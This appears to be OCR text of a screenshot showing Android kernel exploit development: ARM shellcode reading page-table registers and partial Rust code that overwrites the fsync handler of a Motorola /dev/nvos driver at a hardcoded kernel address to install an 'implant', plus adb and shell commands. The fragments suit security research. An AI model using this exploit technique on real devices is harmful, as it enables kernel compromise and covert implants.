 1 2 3 4 5 6 7 8 9 []= shellcode.S (~/android/motorola/thrower) - VIM
35 // Get TTBR0
36 mrc p15, 0, r0, c2, c0, 0
37 str r0, registers + 0x40
38
39 // Get TTBR1
40 mrc p15, 0, r0, c2, c0, 1
41 str r0, registers + 0x44
42
43 // Get TTBCR
44 mrc p15, 0, r0, c2, c0, 2
45 str r0, registers + 0x48
46
47 push {lr}
48
49 // Branch into the Rust trampoline code
50 ldr r0, fixed_data
shellcode.S 45,25-28 82%
129 // Create the trampoline
130 let mut trampoline = Trampoline::new()?;
131
132 // Set the trampoline to use the install check code
133 trampoline.update(Self::install_check);
134
135 // Open the NVOS device
136 let mut nvos = File::open("/dev/nvos")?;
137
138 // Check if the implant is already installed
139 let installed = unsafe {
140 libc::fsync(nvos.as_raw_fd()) == 0
141 };
142
143 print!("Implant already installed: {}\n", installed);
144
145 if !installed {
146 print!("Attempting to install implant...\n");
147
148 // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
149 // kernel.
150 // We are overwriting the `fsync()` handler in `file_operations`
151 // for `nvos_fops`. This is okay with our exploit constraints as
152 // the next few bytes in this structure are zeroed (NULL pointers)
153 for _ in 0..KERNEL_TRAMPOLINE_ADDR {
154 /// Address of `nvos_fops` in the kernel
155 const NVOS_FOPS: usize = 0xc049ef18;
156
157 // Throw exploit at `nvos_fops->fsync`
158 unsafe {
159 Self::increment_address(&mut nvos, NVOS_FOPS + 0x3c);
160 }
161 }
src/main.rs 132,1 30%
"shellcode.S" 57L, 894C written
Cargo.toml Makefile shellcode.S target
fill_pattern.bin shellcode.bin snapshot.falkcore thrower
pleb@gamey ~/android/motorola/thrower $ rm snapshot.falkcore
pleb@gamey ~/android/motorola/thrower $ adb pull /data/local/tmp/snapshot.falkcore .
/data/local/tmp/snapshot.falkcore: 1 file...ed. 2.0 MB/s (106319944 bytes in 51.934s
pleb@gamey ~/android/motorola/thrower $ ls
Cargo.lock kallsyms shellcode.o src thrower_stripped
Cargo.toml Makefile shellcode.S target
fill_pattern.bin shellcode.bin snapshot.falkcore thrower
pleb@gamey ~/android/motorola/thrower $ ls -l
total 116316
-rw-r--r-- 1 pleb pleb 355 Nov 11 06:16 Cargo.lock
-rw-r--r-- 1 pleb pleb 270 Nov 11 06:13 Cargo.toml
-rw-r--r-- 1 pleb pleb 4096 Nov 15 13:44 fill_pattern.bin
-rw-r--r-- 1 pleb pleb 1450939 Nov 14 15:28 kallsyms
-rw-r--r-- 1 pleb pleb 748 Nov 14 16:58 Makefile
-rw-r--r-- 1 pleb pleb 184 Nov 15 13:44 shellcode.bin
-rw-r--r-- 1 pleb pleb 868 Nov 15 13:44 shellcode.o
-rw-r--r-- 1 pleb pleb 826 Nov 14 17:36 shellcode.S
-rw-r--r-- 1 pleb pleb 106319944 Nov 15 13:49 snapshot.falkcore
drwxr-xr-x 2 pleb pleb 21 Nov 15 13:38 src
drwxr-xr-x 5 pleb pleb 112 Nov 11 08:55 target
-rwxr-xr-x 1 pleb pleb 10949784 Nov 15 13:44 thrower
-rwxr-xr-x 1 pleb pleb 345128 Nov 15 13:44 thrower_stripped
pleb@gamey ~/android/motorola/thrower $ rm snapshot.falkcore ^C
pleb@gamey ~/android/motorola/thrower $